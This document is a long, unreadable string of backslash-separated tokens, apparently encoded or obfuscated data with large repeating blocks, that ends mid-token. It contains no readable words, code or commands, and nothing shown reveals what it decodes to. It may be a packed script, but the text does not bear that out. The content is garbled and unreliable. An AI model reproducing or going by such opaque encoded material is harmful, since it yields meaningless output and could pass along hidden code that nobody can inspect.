\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\